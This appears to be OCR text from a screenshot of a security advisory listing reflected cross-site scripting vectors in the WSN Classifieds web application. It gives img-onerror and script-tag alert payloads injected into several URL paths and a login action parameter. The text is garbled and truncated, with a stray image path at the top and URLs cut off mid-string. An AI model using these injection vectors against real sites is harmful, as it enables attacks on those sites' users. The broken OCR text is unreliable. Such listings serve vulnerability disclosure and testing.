
http://localhost/wsnclassifieds/index.php/d0
<img src="x:x" 
onerror="alert('XSS')">9086e589577

# 
http://localhost/wsnclassifieds/contactform.
<img src="x:x" 
onerror="alert('XSS')">16aadfe1637

#############################################
# Vector:  "><script>alert(1)</script>

# 
http://localhost/wsnclassifieds/index.php?
action=userlogin7375e"><script>alert(1)
</script>87668222c12&filled=1

# 
http://localhost/wsnclassifieds/contactform.